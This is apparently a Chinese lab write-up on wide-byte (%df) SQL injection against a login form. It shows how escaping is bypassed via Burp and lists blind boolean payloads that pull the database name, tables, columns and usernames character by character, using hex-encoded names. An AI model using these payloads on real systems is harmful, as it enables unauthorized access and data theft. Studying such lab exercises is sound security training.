前置知识:【Try to Hack】宽字节注入

尝试万能密码
' or 1#

进行了转义,使用宽字节注入
%df' or 1#

发现没有效果,并且%df直接显示出来了(之前都是显示不出来,是一个问号的图形)
抓包,发现对%进行了URL编码
1%25df%27+or+1%23
我们用burp进行宽字节注入即可
%df' or 1#
%df' or length(database())=8#
%df' or ascii(substr(database(),1,1))=115#
%df' or ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101#
%df' or ascii(substr((select column_name from information _schema.columns where table_name="users" limit 0,1),1,1))=105#
因为"users"用到了引号,使用子查询或者16进制方式(十六进制成功了,但子查询,出来点问题)
%df' or ascii(substr((select column_name from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273 limit 0,1),1,1))=105#
%df' or ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=0x7365637572697479 and table_name=(select table_schema from information_schema.tables where table_schema=0x7365637572697479 limit 3,1)),1,1))=105#
%df' or ascii(substr((select username from users limit 0,1), 1,1))=68#






















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










